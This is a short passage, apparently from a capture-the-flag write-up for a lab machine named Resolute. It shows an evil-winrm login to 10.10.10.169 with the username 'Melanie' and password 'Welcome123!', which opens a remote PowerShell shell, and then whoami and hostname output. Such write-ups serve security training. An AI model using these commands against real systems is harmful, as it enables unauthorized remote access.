 ❱ evil-winrm -i 10.10.10.169 -u 'Melanie' -p 'Welcome123!'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> whoami
megabank\melanie
*Evil-WinRM* PS C:\Users\melanie\Documents> hostname
Resolute